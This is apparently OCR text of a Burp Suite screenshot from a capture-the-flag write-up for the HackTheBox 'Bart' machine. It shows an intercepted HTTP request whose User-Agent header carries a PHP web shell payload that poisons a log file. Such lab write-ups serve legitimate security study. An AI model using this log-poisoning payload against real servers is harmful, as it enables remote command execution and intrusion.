 Intercept HTTP history WebSockets history Options
Request to http://internal-01.bart.htb:80 [10.10.10.81]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /log/log.php?filename=log.txt&username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: 0x4rt3mis: <?php system($_REQUEST['cmd']); ?>
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://internal-01.bart.htb/
9 Cookie: PHPSESSID=245ls2odk43utsumg4maadbpo5
10
11